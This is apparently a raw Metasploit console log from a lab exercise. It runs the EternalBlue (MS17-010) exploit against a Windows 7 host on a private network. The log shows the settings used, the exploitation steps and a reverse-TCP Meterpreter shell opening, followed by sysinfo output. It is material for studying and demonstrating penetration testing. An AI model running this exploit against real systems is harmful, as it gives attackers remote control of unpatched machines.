 View the full module info with the info, or info -d command.
msf6 exploit(windows/smb/ms17_010_eternalblue) > set rport 445
rport => 445
msf6 exploit(windows/smb/ms17_010_eternalblue) > set lport 9999
lport => 9999
msf6 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 192.168.198.100:9999
[*] 192.168.198.200:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.198.200:445   - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional 7601 Service Pack 1 x64 (64-bit)
[*] 192.168.198.200:445   - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.198.200:445 - The target is vulnerable.
[*] 192.168.198.200:445 - Connecting to target for exploitation.
[+] 192.168.198.200:445 - Connection established for exploitation.
[+] 192.168.198.200:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.198.200:445 - CORE raw buffer dump (42 bytes)
[*] 192.168.198.200:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73  Windows 7 Profes
[*] 192.168.198.200:445 - 0x00000010  73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76  sional 7601 Serv
[*] 192.168.198.200:445 - 0x00000020  69 63 65 20 50 61 63 6b 20 31                    ice Pack 1
[+] 192.168.198.200:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.198.200:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.198.200:445 - Sending all but last fragment of exploit packet
[*] 192.168.198.200:445 - Starting non-paged pool grooming
[+] 192.168.198.200:445 - Sending SMBv2 buffers
[+] 192.168.198.200:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.198.200:445 - Sending final SMBv2 buffers.
[*] 192.168.198.200:445 - Sending last fragment of exploit packet!
[*] 192.168.198.200:445 - Receiving response from exploit packet
[+] 192.168.198.200:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.198.200:445 - Sending egg to corrupted connection.
[*] 192.168.198.200:445 - Triggering free of corrupted buffer.
[*] Sending stage (201798 bytes) to 192.168.198.200
[*] Meterpreter session 1 opened (192.168.198.100:9999 -> 192.168.198.200:49158) at 2024-04-17 11:55:55 -0400
[+] 192.168.198.200:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.198.200:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.198.200:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter > sysinfo
Computer        : USER-PC
OS              : Windows 7 (6.1 Build 7601, Service Pack 1).
Architecture    : x64
System Language : it_IT
Domain          : WORKGROUP
Logged On Users : 2
Meterpreter     : x64/windows